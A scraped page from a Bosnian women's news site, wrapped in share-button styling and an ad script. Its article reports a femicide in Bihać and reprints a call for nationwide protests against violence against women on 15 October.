i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zaustavimo+femicid%21+Mi%2C+%C5%BEene+BiH%2C+organiziramo+protest+u+petak+15.10.+u+svim+gradovima+BiH%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fzaustavimo-femicid-protest%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/zaustavimo-femicid-protest/&title=Zaustavimo+femicid%21+Mi%2C+%C5%BEene+BiH%2C+organiziramo+protest+u+petak+15.10.+u+svim+gradovima+BiH%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">U Bihaću jeprije dva dana svirepo ubijena jedna žena. Ubio ju je suprug. Davljenjem. Svaki dan negdje u svijetu strada neka žena. Zato što je žena. Ako se pitate po čemu se femicid razlikuje od drugih vidova ubistva, pročitajte ovaj članak. Želimo da se femicid što prije pravno klasifikuje. Želimo da više nijedna žena ne izgubi život na ovaj način. Nasilje nad ženama je naša svakodnevnica. Femicid je naša svakodnevnica. Maksimalne kazne za počinitelje!</p>



<p>Na Facebook stranici neformalne grupe <a href="https://www.facebook.com/NisamTrazila/">&#8220;Nisam tražila&#8221;</a> jučer je objavljen poziv svim ženama u BiH da, sutra, u petak 15.10., izađu na mirne proteste u svim većim gradovima BiH zbog sve učestalijeg nasilja nad ženama, koji nerijetko okončava femicidom, a na koji javnost i policijski organi sve više zatvaraju oči. </p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Poziv na proteste prenosimo u cjelosti:</p>



<h2 class="wp-block-heading">MI, ŽENE BOSNE I HERCEGOVINE, UJEDINJENE I SOLIDARNE, KAŽEMO:</h2>



<p><strong>Nijedna više!</strong></p>



<p>Ove sedmice ubijena je još jedna žena u Bihaću. Njen ubojica nije odmah uhvaćen. Prema nezvaničnim i nepotpunim statistikama, od 2017. ubijeno je više od <strong>šezdeset žena.</strong> Koliko njih je izgubilo život u tišini, to ni ne znamo.</p>



<p>Zajedno, tu smo da kažemo-<strong>DOSTA!</strong></p>



<p>Dosta terora nad ženama! Dosta nijemog posmatranja dok ginemo u našim domovima i na ulicama naših gradova. Mjesta koja bi trebala biti najsigurnija naši su kavezi i naša stratišta.</p>



<p>Nije se desila porodična tragedija&#8211;već ubistvo. Nije nesretan slučaj&#8211;već ubistvo. Nije zločin iz strasti, već femicid. Žena je ubijena zato što je žena. Zato što se na nas gleda kao na potrošnu robu.</p>



<p>Tu smo da kažemo-mi nismo vaše majke, supruge, sestre, kćerke.<strong> Nismo ničije privatno vlasništvo.</strong> Mi smo svoje, bučne i odlučne da odbranimo jedna drugu.</p>



<p>Tu smo da kažemo da nismo krive! Nijedna žena, nikad, nigdje, nije kriva zato što je udarena, silovana, ubijena. Krivi su muškarci nasilnici i institucije koje ih štite. U svakoj našoj mahali, svakoj ulici, svakom haustoru, bilo da je u kući, na poslu, na nastavi ili je izašla vani prošetati, upravo sad neka žena trpi nasilje ili je potencijalna nova žrtva. Nasilje nad ženama nije privatna stvar. Nećemo samo čekati da dođemo na red.</p>



